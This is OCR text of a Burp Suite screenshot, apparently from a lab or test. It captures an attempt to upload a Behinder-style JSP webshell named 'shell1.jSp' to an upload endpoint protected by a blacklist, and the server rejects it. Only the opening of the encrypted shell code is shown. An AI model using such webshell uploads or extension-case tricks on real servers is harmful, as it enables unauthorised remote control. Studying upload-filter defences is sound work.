 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to Uncia
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Fastjson scan
1 × ...
Go Cancel < ▼ > ▼ Target: http://172.31.13.182 ?
Request
Raw Params Headers Hex
POST /blackList/uploadsec HTTP/1.1
Host: 172.31.13.182
Content-Length: 861
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://172.31.13.182
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary15rcjq9K3s4kU9c7
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
Referer: http://172.31.13.182/blackList/upload
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: JSESSIONID=A86E2150837839D8B0E3F3079E17EF61a
Connection: close
------WebKitFormBoundary15rcjq9K3s4kU9c7
Content-Disposition: form-data; name="file"; filename="shell1.jSp"
Content-Type: application/octet-stream
<jsp:root xmlns:jsp="http://java.sun.com/JSP/Page" version="1.2"><jsp:directive.page
import="java.util.*,javax.crypto.*,javax.crypto.spec.*"/><jsp:declaration> class U extends
? < + > rebeyond 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200
Set-Cookie: JSESSIONID=773ECE63B367C47B3DA21555E41A7FDE; Path=/; HttpOnly
Content-Type: text/html;charset=UTF-8
Content-Length: 34
Date: Wed, 17 Jan 2024 13:59:04 GMT
Connection: close
文件后缀不合法,禁止上传
? < + > Type a search term 0 matches
Done 241 bytes | 5 millis
@ResponseBody